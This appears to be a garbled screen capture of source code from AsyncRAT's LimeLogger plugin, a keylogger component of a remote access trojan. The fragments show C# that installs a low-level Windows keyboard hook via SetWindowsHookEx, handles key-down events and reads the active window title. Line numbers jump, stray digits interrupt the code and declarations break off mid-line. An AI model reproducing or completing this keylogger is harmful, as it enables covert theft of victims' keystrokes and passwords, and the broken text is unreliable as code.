 AsyncRAT-C-Sharp / AsyncRAT-C# / Plugin / LimeLogger / LimeLogger
master
/ Packet.cs
Top
115 private static IntPtr SetHook(LowLevelKeyboardProc proc)
116 ... {
117 try
118 {
119 using (Process curProcess = Process.GetCurrentProcess())
120 using (ProcessModule curModule = curProcess.MainModule)
121 {
122 return SetWindowsHookEx(WHKEYBOARDLL, proc, 1
123 GetModuleHandle(curModule.ModuleName), 0);
124 }
243 private const int WM_KEYDOWN = 0x0100;
244 private static readonly LowLevelKeyboardProc _proc = HookCallback;
245 private static IntPtr _hookID = IntPtr.Zero;
246 private static readonly int WHKEYBOARDLL = 13; 2
247 private static string CurrentActiveWindowTitle;
248
249
250 [DllImport("user32.dll")]
251 private static extern int GetWindowText(IntPtr hWnd, StringBuilder text, int count);
252 private delegate IntPtr LowLevelKeyboardProc(int nCode, IntPtr wParam, IntPtr lParam)
3
253 [DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
254 private static extern IntPtr SetWindowsHookEx(int idHook, LowLevelKeyboardProc lpfn,
255 [DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]